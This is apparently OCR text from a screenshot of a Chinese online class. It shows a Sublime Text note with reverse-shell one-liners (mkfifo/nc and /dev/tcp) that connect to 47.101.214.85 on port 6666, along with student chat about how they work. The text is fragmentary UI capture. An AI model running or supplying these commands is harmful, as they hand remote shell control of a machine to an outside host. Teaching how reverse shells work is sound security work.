 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:45:47
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls; do $line 2>&5 >&5; don
7
8 ls
9
10
11 ls
12
13
14
15
讨论区
腾讯课堂
“高先志”送给“mingy”一朵
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
Line 13, Column 1
Tab Size: 4
Plain Text